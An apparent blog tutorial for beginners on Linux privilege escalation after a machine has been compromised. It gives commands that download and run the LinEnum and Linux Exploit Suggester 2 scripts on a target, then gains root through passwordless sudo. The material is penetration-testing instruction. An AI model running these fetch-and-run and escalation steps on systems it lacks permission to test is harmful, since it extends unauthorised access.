Hey everyone! There are numerous tutorials on using tools to escalate your privileges in the post-exploitation phase on Windows, however, there is a lack of newbie-friendly guides for Linux post-exploitation privilege escalation. In this tutorial, we will introduce you to the basics of Linux post-exploitation and the most common tools used for this purpose.
To start, let us first introduce ourselves to the tools that we will be using: LinEnum and Linux Exploit Suggester 2 (the Perl version). The first one is a script that lets you easily identify misconfigurations in the host that could lead to a privilege escalation, meanwhile the latter looks up for possible vulnerabilities that you can exploit in outdated Linux kernels. You can find both scripts on GitHub.
In this tutorial we will assume that you already do have access to a Linux system and that you have spawned an interactive shell on it, be it through meterpreter or any other reverse shell. For the sake of convenience, we will start by using the Linux Exploit Suggester 2, since its output is easier to comprehend without spending too much time analyzing the output.
Download and run Linux Exploit Suggester 2 on the target machine by doing
wget raw.githubusercontent.com/jondonas/linux-exploit-suggester-2/master/linux-exploit-suggester-2.pl && chmod +x linux-exploit-suggester-2.pl && ./linux-exploit-suggester-2.pl
The script will now check for potential vulnerabilities in the target system. The scan, however, should not take more than a few seconds. Unfortunately, in our case, we don't get any hits:

There's no need to give up just yet though - let's see what LinEnum.sh says. Download and run it on the target machine by executing the following command
wget raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh && chmod +x LinEnum.sh && ./LinEnum.sh
This scan will take a little bit longer. It will perform throughout checks and produce a verbose output of potentially interesting information, including even the Bash command history.
And boom, we found something interesting!

Apparently we can run the sudo command without supplying a password. Just do a
sudo su
and you're root!
This concludes our today's tutorial. We hope that it introduced you to these tools and familiarized you with them as well. However, you should keep in mind that every penetration engagement is different and you should always make sure to pay attention to every single detail given.
Thank you for reading, if you liked this, please check out our website POVONsec. You might also like the tutorial "Apache 2.4.7 Exploit".
Good luck and happy hacking!








































Be the First to Respond
Share Your Thoughts